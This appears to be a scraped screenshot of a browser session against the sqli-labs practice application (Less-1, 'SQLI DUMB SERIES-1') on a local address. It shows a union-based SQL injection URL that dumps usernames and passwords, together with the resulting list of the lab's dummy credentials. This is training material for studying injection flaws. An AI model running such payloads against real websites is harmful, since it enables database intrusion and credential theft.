 Load URL
http://192.168.2.132:8081/Less-1/?id=-1' union select 1,2,group_concat(username,0x3a,password) from users --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-
kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admi
SQLI DUMB SERIES-1